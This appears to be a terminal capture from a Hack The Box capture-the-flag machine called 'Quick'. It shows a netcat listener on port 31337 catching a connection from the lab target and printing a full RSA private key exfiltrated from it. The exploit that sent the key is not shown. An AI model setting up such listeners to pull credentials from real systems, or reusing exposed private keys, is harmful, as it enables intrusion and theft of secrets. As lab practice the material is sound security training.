 ~/CTF/HTB/Machine/Quick/exploit took 5s at
❯ nc -lnvp 31337
Connection from 10.10.10.186:47796
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
1L2WOskWoyZzGqb8r94gN9TXW8TRlz7hMqq2jfWBgGm3YVzMKYSYsWi6dVYTlVGY
DLNb/88agUQGR8cANRis/2ckWK+GiyTo5pgZacnSN/61p1Ctv0IC/zCOI5p9CKnd
whOvbmjzNvh/b0eXbYQ/Rp5ryLuSJLZ1aPrtK+LCnqjKK0hwH8gKkdZk/d3Ofq4i
hRiQlakwPlsHy2am1O+smg0214HMyQQdn7lE9QIDAQABAoIBAG2zSKQkvxgjdeiI
ok/kcR5ns1wApagfHEFHxAxo8vFaN/m5QlQRa4H4lI/7y00mizi5CzFC3oVYtbum
Y5FXwagzZntxZegWQ9xb9Uy+X8sr6yIIGM5El75iroETpYhjvoFBSuedeOpwcaR+
DlritBg8rFKLQFrR0ysZqVKaLMmRxPutqvhd1vOZDO4R/8ZMKggFnPC03AkgXkp3
j8+ktSPW6THykwGnHXY/vkMAS2H3dBhmecA/Ks6V8h5htvybhDLuUMd++K6Fqo/B
H14kq+y0Vfjs37vcNR5G7E+7hNw3zv5N8uchP23TZn2MynsujZ3TwbwOV5pw/CxO
9nb7BSECgYEA5hMD4QRo35OwM/LCu5XCJjGardhHn83OIPUEmVePJ1SGCam6oxvc
bAA5n83ERMXpDmE4I7y3CNrd9DS/uUae9q4CN/5gjEcc9Z1E81U64v7+H8VK3rue
F6PinFsdov50tWJbxSYr0dIktSuUUPZrR+in5SOzP77kxZL4QtRE710CgYEAz+It
T/TMzWbl+9uLAyanQObr5gD1UmG5fdYcutTB+8JOXGKFDIyY+oVMwoU1jzk7KUtw
8MzyuG8D1icVysRXHU8btn5t1l51RXu0HsBmJ9LaySWFRbNt9bc7FErajJr8Dakj
b4gu9IKHcGchN2akH3KZ6lz/ayIAxFtadrTMinkCgYEAxpZzKq6btx/LX4uS+kdx
pXX7hULBz/XcjiXvKkyhi9kxOPX/2voZcD9hfcYmOxZ466iOxIoHkuUX38oIEuwa
GeJol9xBidN386kj8sUGZxiiUNoCne5jrxQObddX5XCtXELh43HnMNyqQpazFo8c
Wp0/DlGaTtN+s+r/zu9Z8SECgYEAtfvuZvyK/ZWC6AS9oTiJWovNH0DfggsC82Ip
LHVsjBUBvGaSyvWaRlXDaNZsmMElRXVBncwM/+BPn33/2c4f5QyH2i67wNpYF0e/
2tvbkilIVqZ+ERKOxHhvQ8hzontbBCp5Vv4E/Q/3uTLPJUy5iL4ud7iJ8SOHQF4o
x5pnJSECgYEA4gk6oVOHMVtxrXh3ASZyQIn6VKO+cIXHj72RAsFAD/98intvVsA3
+DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT/u
NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA=
-----END RSA PRIVATE KEY-----
VA%